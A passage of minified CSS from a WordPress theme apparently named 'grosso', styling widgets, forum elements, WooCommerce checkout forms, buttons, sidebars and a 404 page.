0}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}blockquote.alignleft,figure.wp-caption.alignleft,img.alignleft{margin:7px 24px 7px 0}.wp-caption.alignleft{margin:7px 14px 7px 0}blockquote.alignright,figure.wp-caption.alignright,img.alignright{margin:7px 0 7px 24px}.wp-caption.alignright{margin:7px 0 7px 14px}blockquote.aligncenter,img.aligncenter,.wp-caption.aligncenter{margin-top:35px;margin-bottom:35px}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image h2{color:#ffffff!important}.wp-block-embed,.wp-block-image{margin:35px 0}#content:not(.has-sidebar) .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%}.wp-block-image.alignfull>img{max-width:none;width:100%}.wp-block-image.alignwide{margin:35px 0;width:100%}p img.aligncenter,p img.alignleft,p img.alignright,p img.alignnone,.wp-caption.alignnone{margin-top:35px;margin-bottom:35px}.widget.widget_text p img.aligncenter,.widget.widget_text p img.alignleft,.widget.widget_text p img.alignright,.widget.widget_text .wp-caption.alignnone{margin-bottom:initial;margin-top:0}.widget_rss ul li{padding:10px;border:1px solid #f1f1f1;margin-bottom:10px}.widget_rss ul li .rssSummary{margin:10px 0}p img.alignleft,p img.alignright{margin-top:7px;margin-bottom:14px}.site-content blockquote.alignleft,.site-content blockquote.alignright{border-top:1px solid rgb(0 0 0 / .1);border-bottom:1px solid rgb(0 0 0 / .1);padding-top:17px;width:50%}.site-content blockquote.alignleft p,.site-content blockquote.alignright p{margin-bottom:17px}.wp-caption{margin-bottom:24px}.wp-caption img[class*="wp-image-"]{margin:0}.wp-caption{color:#767676}.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0}div.wp-caption .wp-caption-text{padding-right:10px}div.wp-caption.alignright img[class*="wp-image-"],div.wp-caption.alignright .wp-caption-text{padding-left:10px;padding-right:0}div.widget>ul,div.widget_pages>ul,.sidebar>div.box>ul,div.widget_nav_menu ul{padding:0;list-style:none;margin:0}.wpb_widgetised_column li{margin-left:0}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{width:20px;height:20px;padding:0}div.widget_categories ul.children,div.widget_archive ul.children,div.widget_recent_comments ul.children,div.widget_pages ul.children,div.widget_links ul.children{padding-left:15px;margin-bottom:0;list-style:none;margin-top:10px}div.widget_categories ul.children li:last-of-type,div.widget_archive ul.children li:last-of-type,div.widget_recent_comments ul.children li:last-of-type,div.widget_pages ul.children li:last-of-type,div.widget_links ul.children li:last-of-type{margin-bottom:0;border:none;padding-bottom:0}div.widget_categories ul li,div.widget_archive ul li,div.widget_nav_menu ul li,div.widget_recent_comments ul li,div.widget_pages ul li,div.widget_links ul li,div.widget_recent_entries ul li,div.widget_meta ul li,div.widget_display_forums ul li,.widget_display_replies ul li,.widget_display_views ul li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f1f1f1;font-size:13px}div.widget_categories ul li,div.widget_archive ul li{text-align:right;display:inline-block;width:100%}div.widget_categories ul li a,div.widget_archive ul li a,div.widget_nav_menu ul li a,div.widget_recent_comments ul li a,div.widget_pages ul li a,div.widget_links ul li a,div.widget_recent_entries ul a,div.widget_meta ul li a,div.widget_display_forums ul li a,.widget_display_replies ul li a,.widget_display_topics li>a.bbp-forum-title,.widget_display_stats dt,.widget_display_stats dd,div.widget_display_views ul li a,.widget_display_topics .bbp-author-name{display:inline-block;padding:2px 0;font-size:14px;color:#333;text-decoration:none;text-align:left}.recentcomments a{display:inline!important;padding:0!important;margin:0!important}div.widget_categories ul li a,div.widget_archive ul li a{margin-right:8px;float:left;clear:left}div.widget_categories ul li.current-cat>a,div.widget_pages ul li.current_page_item>a{color:#333}.widget_display_topics li>a.bbp-forum-title,#pre_header .widget_display_topics li>a.bbp-forum-title,#footer .widget_display_topics li>a.bbp-forum-title{width:100%;clear:both;display:block;margin-bottom:14px;padding:12px 15px;text-decoration:none;position:relative;background-color:#f5f5f5;border-radius:2px;color:#333}.widget_display_topics li>a.bbp-forum-title:after,.widget_display_topics li>a.bbp-forum-title:before{content:'';position:absolute;display:block;width:8px;height:8px;left:12px;bottom:-5px;border-radius:50%;z-index:30000;background-color:inherit}.widget_display_topics li>a.bbp-forum-title:before{width:5px;height:5px;left:10px;bottom:-10px}.widget_display_topics li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #f1f1f1;font-size:11px;line-height:normal}.widget_display_topics li div{display:inline-block;margin-left:5px}.widget_display_topics li .bbp-author-avatar img.avatar,.widget_display_replies li .bbp-author-avatar img.avatar{padding:0;border:3px double #ddd;width:20px;height:20px;margin-top:2px}.widget_display_replies li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #f1f1f1}.widget_display_replies li a{line-height:normal;float:none;display:inline!important}.widget_display_replies li .bbp-author-avatar img.avatar{margin:2px 5px 0 0}.widget_display_replies li div{margin:8px 0 0 0;font-size:11px}.widget_display_stats dd,.widget_display_stats dt{border-bottom:1px solid #f1f1f1;padding:10px 0}.widget_layered_nav_filters ul{margin-left:0;list-style:none}.widget_layered_nav_filters li{margin-left:0;list-style:none}.widget_layered_nav_filters li a{font-size:12px;text-decoration:none;vertical-align:middle}.widget_layered_nav_filters li a:before{display:inline-block;vertical-align:middle;content:"\f046";font-family:FontAwesome;margin-right:5px;font-size:14px;position:relative;margin-top:-1px;width:16px}.widget_layered_nav_filters li a:hover:before{content:"\f146"}.bbp_widget_login input[type="text"],.bbp_widget_login input[type="password"]{width:100%;padding:8px;-webkit-appearance:none}.bbp_widget_login button#user-submit{width:100%}.bbp-login-form .bbp-login-links a{display:inline-block;clear:none;font-size:11px;text-transform:uppercase;margin-top:10px;width:50%;text-align:left;text-decoration:none;font-weight:600}.bbp-login-form .bbp-login-links a.bbp-lostpass-link{text-align:right}.bbp-login-form .bbp-login-links a:before{display:inline-block;color:#999;font-family:FontAwesome;font-size:14px;margin-bottom:2px;margin-right:8px;font-weight:400}a.bbp-author-name,.bbp-topic-freshness a,.bbp-forum-freshness a{color:#333}.bbp-login-form .bbp-login-links a.bbp-register-link:before{content:"\f090"}.bbp-login-form .bbp-login-links a.bbp-lostpass-link:before{content:"\f13e"}.bbp-login-form label,.bbp-login-form .g-recaptcha{margin-bottom:7px}.bbp_widget_login div.bbp-submit-wrapper{width:100%}.widget_display_stats dd{text-align:right}div.widget_recent_entries ul{padding:0;list-style:none}div.widget_categories ul li a:hover,div.widget_archive ul li a:hover,div.widget_recent_comments ul li a:hover,div.widget_pages ul li a:hover,div.widget_links ul li a:hover,div.widget_recent_entries ul a:hover,div.widget_meta ul li a:hover{color:#333;text-decoration:none}div.widget_recent_entries ul li,div.widget_recent_comments ul li,div.widget_nav_menu ul li{width:100%;font-size:14px}div.widget_recent_comments ul li:before{display:inline-block;font-family:'feather'!important;content:"\e890";font-size:21px;color:#666;text-align:center;vertical-align:middle;width:50px;height:50px;line-height:48px;float:left;margin:0 20px 0 0;border:1px solid #f1f1f1}div.widget_recent_entries ul li a img{float:left;margin:0 20px 0 0;width:50px}.error404 div.blog-post-excerpt #searchform div input[type=text],.blog-post-excerpt input#s{padding:8px;border:1px solid #e5e5e5;width:201px;-webkit-appearance:none}.error404 div.blog-post-excerpt #searchform div input[type=text]{padding:12px;margin:25px 0;border:1px solid #e5e5e5;width:280px;-webkit-appearance:none}div.widget_product_search input[type=text],div.widget_search input[type=text],.widget_display_search input#bbp_search{padding:8px;border:1px solid #e5e5e5;width:100%;-webkit-appearance:none}form.mc4wp-form input[type=email]{padding:10px 8px 11px 8px;width:70%;-webkit-appearance:none}.wpb_content_element form.mc4wp-form{display:block}.grosso_single_field_subscribe{position:relative;min-height:55px;margin-bottom:10px}.wpb_content_element form.mc4wp-form .grosso_single_field_subscribe input[type=email]{width:100%;height:55px;padding:18px;position:absolute;top:0;left:0;z-index:1;border:none;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.wpb_content_element form.mc4wp-form .grosso_single_field_subscribe input[type=submit]{position:absolute;top:0;right:0;z-index:2;height:55px;-moz-appearance:none!important;-webkit-appearance:none!important;background-color:transparent!important;color:#999999!important}.wpb_content_element form.mc4wp-form .grosso_single_field_subscribe input[type=submit]:hover{color:#333333!important}.widget form.mc4wp-form input[type=email]{width:100% !Important;margin:8px 0 20px 0}.mc4wp-response{font-size:12px;color:#333}div:not(.sidebar) div.widget_search input[type=text],div:not(.sidebar) div.widget_product_search input[type=text]{padding:15px 25px;border:none;height:50px;font-size:15px;font-weight:700;width:100%;position:relative;z-index:1;margin:0 auto}div:not(.sidebar) .widget.widget_search,div:not(.sidebar) div.widget_product_search{position:relative}div:not(.sidebar) .widget.widget_search #searchform>div,div:not(.sidebar) div.widget_product_search #searchform>div{position:relative}div:not(.sidebar) .widget.widget_search #searchform>div:before,div:not(.sidebar) div.widget_product_search #searchform>div:before{display:block;color:#cecece;content:"\f002";font-family:FontAwesome;font-size:14px;width:50px;height:50px;line-height:50px;text-align:center;vertical-align:middle;z-index:10;position:absolute;top:0;right:7px}div.widget_product_search input[type=submit],div.widget_search input[type=submit],.error404 div.blog-post-excerpt #searchform div input[type=submit],.blog-post-excerpt input#searchsubmit,.widget_display_search input#bbp_search_submit,.widget_display_search label{display:none}.bbp_widget_login .bbp-logged-in img.avatar{margin:0 10px 10px 0}.bbp_widget_login .bbp-logged-in h4{font-size:16px;margin-bottom:10px;line-height:normal;font-weight:400}.bbp_widget_login .bbp-logged-in h4 a{color:#333}.bbp_widget_login .bbp-logged-in a.button.logout-link{padding:8px 20px;margin-bottom:12px}.bbp_widget_login .bbp-logged-in a.button.logout-link:before{display:inline-block;content:"\f08b";font-family:FontAwesome;font-size:14px;margin-bottom:2px;margin-right:5px;font-weight:400;vertical-align:middle}.error404 div.blog-post-excerpt{text-align:center;padding-bottom:40px;margin-top:40px}.error404 div.blog-post-excerpt:before{display:block;content:"404";font-weight:800;font-size:140px;line-height:normal;margin-bottom:60px;color:#fff;text-shadow:0 1px 0 #ccc,0 2px 0 #c9c9c9,0 3px 0 #bbb,0 4px 0 #b9b9b9,0 5px 0 #aaa,0 6px 1px rgb(0 0 0 / .1),0 0 5px rgb(0 0 0 / .1),0 1px 3px rgb(0 0 0 / .15),0 3px 5px rgb(0 0 0 / .1),0 5px 10px rgb(0 0 0 / .15),0 10px 10px rgb(0 0 0 / .1),0 20px 20px rgb(0 0 0 / .10)}.error404 .content_holder h2.heading-title{text-align:center}ul.post-list a{padding:8px;text-decoration:none;display:block;float:left}ul.post-list li{clear:both;float:left}ul.post-list li a img{float:left;margin:0 8px 8px 0}ul.nav-list a:hover{border-bottom:1px solid #DD430E;background-color:#f8f8f8}.highlight{background-color:#DD430E;padding:1px 3px;color:#fff}.grosso-hidden{display:none}.dropcap{float:left;margin:5px 5px 0 0;padding:5px 10px;background-color:#DD430E;color:#fff;font-size:24px}.error-message,.success-message,.info-message,.notice-message{padding:8px;float:left;width:100%;margin-bottom:10px;border-radius:2px}.error-message{border:1px solid #fbc2c4;background:#fbe3e4;color:#8a1f11;position:relative}.error-message:before{display:inline-block;content:"\f071";font-family:FontAwesome;margin-right:6px}.error-message:after{content:' ';position:absolute;background:#fbe3e4;display:block;width:8px;height:8px;left:8px;top:-4px;z-index:1000;border:1px solid;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-color:#fbc2c4 #fff0 #fff0 #fbc2c4}.error-message a{color:#8a1f11}.success-message{border:1px solid #c6d880;background:#e6efc2;color:#264409;margin:35px 0;float:left;width:100%;clear:both}p.woocommerce-thankyou-order-received{display:block;padding:0 0 60px 0;font-size:24px;vertical-align:middle}p.woocommerce-thankyou-order-received:before{display:inline-block;margin-right:10px;content:"\e83e";font-family:'feather';vertical-align:middle;font-size:39px;color:#93c65c;position:relative;top:-4px}.grosso-product-summary-wrapper{max-width:100vw;position:relative;padding-top:40px}#content:not(.has-sidebar) .grosso_image_list_portfolio,#content:not(.has-sidebar) #products-wrapper .woocommerce-tabs.wc-tabs-wrapper,#content:not(.has-sidebar) p.woocommerce-thankyou-order-received,#content:not(.has-sidebar) ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details,#content:not(.has-sidebar) .grosso-product-summary-wrapper,body.single-post #content:not(.has-sidebar) #comments{margin-left:-15px}section.woocommerce-order-details table{border:none;font-size:15px;margin-bottom:60px}section.woocommerce-order-details address{border:none;font-size:14px;font-style:normal}section.woocommerce-order-details table ul.wc-item-meta{margin:10px 0;list-style:none!important}section.woocommerce-order-details table ul.wc-item-meta li{margin-left:0}section.woocommerce-order-details table ul.wc-item-meta li strong,section.woocommerce-order-details table ul.wc-item-meta li p{margin:0;display:inline-block;line-height:normal;font-size:13px}.success-message:before{display:inline-block;content:"\f058";font-family:FontAwesome;margin-right:6px}.success-message a{color:#264409}.info-message{border:1px solid #92cae4;background:#d5edf8;color:#205791}.info-message a{color:#205791}.notice-message{border:1px solid #ffd324;background:#fff6bf;color:#514721}.notice-message a{color:#514721}.grosso_title_holder{position:relative}.grosso-accent-tearoff .grosso_title_holder{padding-bottom:99px;padding-top:99px}body.grosso_transparent_header .grosso_title_holder:before{display:none}.grosso_title_holder.title_has_image{border-bottom:none;position:relative;overflow:hidden}.grosso_transparent_header .grosso_title_holder.title_has_image{min-height:75vh;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.grosso_title_holder .grosso-zoomable-background{position:absolute;top:0;bottom:0;left:0;right:0;width:100%!important;max-width:100%!important;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;z-index:0}.grosso_title_holder .grosso-zoomable-background:before{position:absolute;content:"";display:block;top:0;bottom:0;left:50%;width:100%!important;max-width:100%!important;margin-left:-50%;background:rgb(0 0 0 / .02);z-index:1}.grosso_title_holder.title_has_image .inner{position:relative;padding-top:220px;padding-bottom:220px;z-index:2}body.grosso_transparent_header .grosso_title_holder.title_has_image .inner{padding-top:190px;padding-bottom:190px}.grosso_title_holder .inner{padding-top:60px;padding-bottom:60px;vertical-align:middle;-webkit-transition:0.8s ease-in-out;transition:0.8s ease-in-out}.grosso_title_holder .inner .grosso_title_holder.centered_title .inner{text-align:center}.grosso_title_holder:not(.title_has_image) .inner h1.heading-title{border:none;margin:0;padding:0;line-height:normal}.grosso_title_holder .inner h1.heading-title{letter-spacing:.22rem;font-size:47px}.grosso_title_holder.centered_title .inner h1.heading-title,.grosso_title_holder.centered_title .inner h6{margin:0 auto;text-align:center;max-width:1100px}.grosso_title_holder.centered_title .inner .breadcrumb{margin:0 auto 15px auto;width:100%;text-align:center;float:none}.grosso_title_holder.centered_title .inner .blog-post-meta{text-align:center}.grosso_title_holder.title_has_image h1.heading-title{color:#fff;width:75%}#content div.product div.summary h1.heading-title,.grosso-quick-view-lightbox h1.product_title{font-size:40px;line-height:normal;margin-bottom:20px}.grosso_title_holder.centered_title .inner h1.heading-title{position:relative}#content div.product div.summary .count_holder,.grosso-quickview-product-pop .count_holder{margin-top:20px;margin-bottom:20px;padding:5px 15px;background-color:#fcefd5;border-radius:2em;display:inline-block;float:left}.grosso-quickview-product-pop .count_holder{display:block;width:100%}.grosso-quickview-product-pop .summary.entry-summary .grosso-product-popup-link{display:none}.grosso-quickview-product-pop .summary.entry-summary p.stock{float:left;clear:left}.grosso_title_holder h6{color:#999;font-size:18px;max-width:560px;margin-top:10px}.grosso_title_holder.centered_title .inner h6,.grosso_title_holder.title_has_image .inner h6{margin-top:15px!important}.grosso_title_holder.title_has_image h6{color:#fff;font-size:21px;width:75%}.grosso_title_holder.title_has_image .breadcrumb,.grosso_title_holder.title_has_image .breadcrumb a{color:#fff}.grosso_title_holder.title_has_image .breadcrumb{float:none;margin-bottom:20px}.sidebar .heading-title,.wpb_widgetised_column .heading-title{margin-bottom:15px}h2.wpb_heading{margin-bottom:30px;text-transform:uppercase;font-size:21px}#reply-title,#comments h2.heading-title,#comments h3.heading-title,h2.woocommerce-Reviews-title,#wcmp_vendor_reviews #comments>h2{margin-bottom:50px;font-size:24px}#comments h3.heading-title{text-align:center;color:#999;vertical-align:middle;font-size:18px;margin-bottom:80px}#comments h3.heading-title span:not(.grosso_comments_count){display:block;font-size:24px;clear:left;text-align:center;margin:15px auto;color:#333;text-transform:uppercase}#comments h3.heading-title span.grosso_comments_count{display:block;vertical-align:middle;border-radius:50%;width:60px;height:60px;line-height:60px;font-size:21px;background-color:#f1f1f1;text-align:center;color:#fff;position:relative;margin:0 auto 6px auto;font-weight:500}#comments h3.heading-title span.grosso_comments_count:after{position:absolute;background-color:inherit;width:16px;height:16px;content:'';bottom:9px;right:0;display:block;-webkit-transform:rotate(75deg);transform:rotate(75deg)}.grosso-related-blog-posts>h4{margin-bottom:30px}#comments h3#reply-title,#review_form h3#reply-title,#reply-title{margin-bottom:25px !Important;font-size:19px;color:#333;display:block;text-transform:uppercase}#tab-reviews #reply-title{text-transform:none;font-size:24px!important}small{font-size:12px}h1,h2,h3,h4{color:#333}h5,h6{color:#555}h1{line-height:1.3em}h2{line-height:1.3em}h3{line-height:1.3em}h4{line-height:1.3em}.vc_separator h4{font-size:16px!important}.vc_toggle_title{padding-top:15px !Important;padding-bottom:15px !Important}.vc_toggle_title>h4,.vc_tta-accordion .vc_tta-panel-heading h4{font-size:15px}.vc_toggle{border-bottom:1px solid;border-color:rgb(0 0 0 / .12)}.vc_tta-tabs .vc_tta-panel{-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;opacity:0;display:block !Important;visibility:hidden}.vc_tta-tabs .vc_tta-panel.vc_active{opacity:1;visibility:visible}.vc_separator{position:relative;z-index:10}.vc_sep_double .vc_sep_line{box-sizing:content-box}h5{line-height:1.625em}h6{line-height:1.625em}.content_holder>.page>h1,.content_holder>.page>h2,.content_holder>.page>h3,.content_holder>.page>h4,.blog-post-excerpt h1,.comment-body h1,.comment-body h2,.comment-body h3,.comment-body h4,.blog-post-excerpt h2,.blog-post-excerpt h3,.blog-post-excerpt h4,body.single-post .content_holder>.blog-post .grosso_post_data_holder h1,body.single-post .content_holder>.blog-post .grosso_post_data_holder h2,body.single-post .content_holder>.blog-post .grosso_post_data_holder h3,body.single-post .content_holder>.blog-post .grosso_post_data_holder h4{margin-bottom:15px}body.single-post .content_holder>.blog-post .grosso_post_data_holder h5,body.single-post .content_holder>.blog-post .grosso_post_data_holder h6,.blog-post-excerpt h5,.blog-post-excerpt h6,.comment-body h5,.comment-body h6,.content_holder>.page>h5,.content_holder>.page>h6{margin-bottom:10px}.wpb_text_column h6 a,.wpb_text_column h5 a,.wpb_text_column p a{color:inherit;display:inline-block;position:relative;text-decoration:none}.wpb_text_column h6 a:after,.wpb_text_column h5 a:after,.wpb_text_column p a:after{position:absolute;bottom:0;left:0;right:0;height:1px;content:"";background-color:#333;-webkit-transition:all .3s cubic-bezier(.77,0,.175,1);transition:all .3s cubic-bezier(.77,0,.175,1)}.wpb_text_column h6 a:hover:after,.wpb_text_column h5 a:hover:after,.wpb_text_column p a:hover:after{left:10px;right:10px}.r_more,.r_more_right{font-size:10px;background-color:#333;color:#F8F8F8!important;float:left;clear:left;padding:3px 8px;text-decoration:none;border-radius:2px;margin-top:7px}.r_more_right{float:right;clear:both}.r_more:hover,.r_more_right:hover{text-decoration:none}.r_more_blog{display:block;margin-top:30px;margin-bottom:15px;text-transform:uppercase;font-size:13px!important;vertical-align:middle;text-decoration:none!important;max-width:250px;color:#333}.r_more_blog:before{width:30px;height:1px;display:inline-block;content:"";background:#333;vertical-align:middle;position:relative;margin-top:-2px;margin-right:5px}.r_more_blog i{display:none}img.image-align-left{float:left;margin:7px 10px 5px 0}img.image-align-right{float:right;margin:7px 0 5px 10px}img.image-align-none{margin:0 0 30px 0}button,input.button,input[type="submit"]{cursor:pointer}.vc_btn3-container.vc_btn3-inline{margin-right:5px}a.button,input.button,button.button,a.button-inline,#submit_btn,#submit,.wpcf7-submit,input.otw-submit,form.mc4wp-form input[type=submit],input[type="submit"],.tribe-events-button,.woocommerce .wishlist_table td.product-add-to-cart a.button{cursor:pointer;font-size:13px;color:#fff;padding:14px 20px;text-decoration:none;background:#333;letter-spacing:1px;border:none;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1);text-transform:uppercase}input[type="button"],input[type="submit"]{-webkit-appearance:none}.vc_btn3.vc_btn3-color-green,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat{background-color:#b2dd4c!important}.vc_btn3.vc_btn3-color-green:hover,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:hover{background-color:#9ec542!important}audio#cart_add_sound{display:none!important;position:absolute;left:-9999px;top:-9999px}a.button{display:inline-block;text-decoration:none;position:relative;z-index:0;overflow:hidden}a.button-inline{display:inline;text-decoration:none}a.button:hover,input.button:hover,button.button:hover,a.button-inline:hover,#submit_btn:hover,#submit:hover,.wpcf7-submit:hover{color:#fff;box-shadow:0 0 15px 0 rgb(0 0 0 / .2)}.rounded{border-radius:8px}.text-orange{color:#DD430E}.breadcrumb{color:#c5c5c5;padding:0;font-size:12px;margin-bottom:15px;text-transform:uppercase}body.single.single-product .breadcrumb{z-index:10;position:relative;margin-bottom:35px;font-size:11px}.breadcrumb a{color:#c5c5c5;text-decoration:none}.grosso-breadcrumb-delimiter{margin:0 2px}form{padding:0;margin:0;display:inline}.select2-search--dropdown .select2-search__field,input[type='text'],input[type='tel'],#wcmp_widget_vendor_search input[type="search"],input[type='email'],input[type='password'],input[type='number'],textarea,form.wpcf7-form input[type='text'],form.wpcf7-form textarea,form.wpcf7-form input[type='email'],form.wpcf7-form input[type='password'],form.wpcf7-form input[type='number'],form.wpcf7-form input[type='tel']{padding:12px 8px;margin-left:0;margin-right:0;max-width:100%;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;color:#666;background-color:#f5f5f5;border:none;box-shadow:none}.select2-container--default .select2-selection--single .select2-selection__arrow,.select2-container .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__rendered{height:46px!important;line-height:46px!important;vertical-align:middle}.select2-container--default .select2-selection--single{border-radius:0px!important;border:none!important;border:none!important;background-color:#f5f5f5}.woocommerce-invalid label{color:#e46666!important}select{padding:8px;border:none;max-width:100%;color:#666;background-color:#f5f5f5;box-shadow:none;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}select:focus,input[type='text']:focus,input[type='tel']:focus,#wcmp_widget_vendor_search input[type="search"]:focus,input[type='email']:focus,input[type='password']:focus,input[type='number']:focus,textarea:focus,.wpcf7-form-control-wrap input[type='text']:focus,.wpcf7-form-control-wrap input[type='tel']:focus,.wpcf7-form-control-wrap input[type='email']:focus,.wpcf7-form-control-wrap input[type='password']:focus,.wpcf7-form-control-wrap input[type='number']:focus,.wpcf7-form-control-wrap textarea:focus,.wpcf7-form-control-wrap select:focus{outline:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;margin:0!important}input[type=number]{-moz-appearance:textfield}label,.contact-form .content span{cursor:pointer;margin-right:5px;font-size:12px!important;text-transform:uppercase;font-weight:500}table{border-collapse:separate;border-spacing:0;border-top-width:5px;margin-bottom:35px;border:1px solid #efefef;width:100%}.select2-container .select2-choice{padding:8px !Important;border-radius:0px!important}.woocommerce form.checkout p,div.woocommerce form p{padding:8px}.woocommerce-privacy-policy-text p,ul.wc_payment_methods li.woocommerce-notice--info.woocommerce-info{font-size:13px;color:#333}.woocommerce form.checkout textarea#order_comments{width:100%!important;min-height:120px}.woocommerce form.checkout h3{margin:0 0 25px 0}.woocommerce form p label{display:inline-block;width:100%;margin-bottom:5px;color:#333;font-size:13px}.woocommerce dl.variation p{margin:0;padding:0;border:none;line-height:normal}.col2-set.addresses{text-align:left}.col2-set.addresses h3{padding:17px;font-size:13px;text-transform:uppercase}thead{background-color:#f1f1f1}.shop_table.shop_table_responsive.my_account_orders{border:none}td.order-actions a.button{width:100%;text-align:center}thead td{color:#333}th{padding:20px 15px;color:#333}td{padding:10px 15px;border-bottom:1px solid #efefef;vertical-align:middle}#wp-calendar th,#wp-calendar td{padding:8px}tr.alt{background-color:#f5f5f5}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,#footer-menu .menu>li,.grosso-is-custom-footer-sidebar>.widget{float:left;margin-right:4%;position:relative}.grosso-is-custom-footer-sidebar>.widget.box{clear:none}.full_width{position:relative;width:100%;float:left;clear:both;margin-bottom:20px}.last,.grosso-is-custom-footer-sidebar>.widget:nth-child(4){clear:right;margin-right:0!important}.one_half{width:48%}.one_third{width:30.6666%}.two_third{width:65.3332%}.one_fourth,#footer-menu .menu>li,.grosso-is-custom-footer-sidebar>.widget{width:22%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}#footer .widget{margin-bottom:50px}#footer .widget table#wp-calendar{margin-bottom:0}.widget table#wp-calendar caption{margin-bottom:10px}.inner,.dokan-dashboard #container>.dokan-dashboard-wrap{margin:0 auto;width:100%;max-width:1440px;text-align:left;padding:0 40px;position:relative}#main{padding-top:0;position:relative}a.close-off-canvas,span.close-cart-button,span.close-search-button{display:block;top:0;right:-23px;width:60px;height:60px;margin-bottom:20px;background-color:#fff;color:#333;font-size:0;vertical-align:middle;text-align:center;text-decoration:none !Important;overflow:hidden;position:relative;float:right;cursor:pointer;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;opacity:.6;z-index:100}a.close-off-canvas:hover,span.close-cart-button:hover,span.close-search-button:hover{opacity:1}a.close-off-canvas:before,a.close-off-canvas:after,span.close-cart-button:before,span.close-cart-button:after,span.close-search-button:before,span.close-search-button:after{display:block;width:40px;height:2px;content:'';position:absolute;top:50%;left:50%;margin:-1px 0 0 -20px;border-bottom:1px solid #333;-webkit-transform:rotate(45deg);transform:rotate(45deg)}a.close-off-canvas:after,span.close-cart-button:after,span.close-search-button:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}a.sidebar-trigger{display:block;width:48px;height:48px;position:absolute;top:-103px;right:0;color:#fff;font-size:0;line-height:48px;vertical-align:middle;text-align:center;text-decoration:none !Important;z-index:1500;border-radius:50%;box-shadow:0 0 40px 0 rgb(0 0 0 / .2)}body.page-template-default #content:not(.has-sidebar)>.inner a.sidebar-trigger,body.single.single-product .inner a.sidebar-trigger,#products-wrapper a.sidebar-trigger{top:-23px}#products-wrapper a.sidebar-trigger{right:40px}.grosso-search-cart-holder a.sidebar-trigger{display:block;width:38px;height:80px;line-height:80px;background:none;position:relative;top:auto !Important;right:auto;color:#333;font-size:0;vertical-align:middle;text-align:center;text-decoration:none !Important;z-index:1500;float:right;border:none;box-shadow:none!important}a.sidebar-trigger:before{display:block;content:"\e87e";font-size:14px;width:48px;height:48px;line-height:48px;vertical-align:middle;text-align:center;z-index:1400;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.grosso-search-cart-holder a.sidebar-trigger:before{height:80px;line-height:80px;font-size:19px!important;font-weight:normal!important;width:38px}.grosso-search-cart-holder a.sidebar-trigger:after{display:none}#main-menu ul.menu>li.grosso-highlight-menu-item:after,#main-menu li ul.sub-menu li.grosso-highlight-menu-item:after{animation:1s linear 2s normal none infinite running pointing;border:3px solid;border-radius:50%;content:"";height:20px;left:50%;margin-left:-10px;position:absolute;bottom:-5px;width:20px;z-index:1300;display:block;-webkit-transform:rotate(45deg);transform:rotate(45deg)}#main-menu li ul.sub-menu li.grosso-highlight-menu-item:after{animation:1s linear 2s normal none infinite running pointing;border:2px solid;height:8px;left:21px;bottom:50%;margin-bottom:-4px;width:8px}#main-menu li ul.sub-menu li.grosso-highlight-menu-item a{padding-left:28px}#main-menu li ul.sub-menu li.grosso-highlight-menu-item:hover:after{border-color:#ffffff!important}#main-menu ul.menu>li.grosso-highlight-menu-item:hover:after{visibility:hidden}#main a.sidebar-trigger:hover,#products-wrapper a.sidebar-trigger:hover{background-color:#3a3a3a;color:#fff;border-color:#fff}.sidebar{width:320px;float:left;margin:0 0 40px 0;padding-left:40px}.sidebar.off-canvas-sidebar{width:100%;max-width:350px;height:100%;overflow:hidden;float:none;position:fixed;top:0;right:-350px;margin:0;padding-left:23px;padding-top:0;padding-bottom:40px;background:#fff;z-index:21000;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.off-canvas-wrapper{padding-right:40px;position:relative;left:17px;height:100%;overflow-y:auto;overflow-x:hidden;width:100%;-webkit-overflow-scrolling:touch}.off-canvas-wrapper>.widget:last-of-type{padding-bottom:100px}.sidebar.off-canvas-sidebar.active_sidebar{right:0}.sidebar.off-canvas-sidebar .textwidget p{font-size:14px}.sidebar>div.widget,.sidebar>div.widget_pages,.sidebar>div.box{margin-bottom:50px}.wpb_widgetised_column div.widget,.wpb_widgetised_column div.box{margin-bottom:50px}.grosso-align-center .wpb_widgetised_column div.widget>h3:first-child:before,.grosso-align-center .wpb_widgetised_column div.widget>h3:first-child:after{left:50%}.grosso-align-center .wpb_widgetised_column div.widget>h3:first-child:before{margin-left:-3px}.grosso-align-center .wpb_widgetised_column 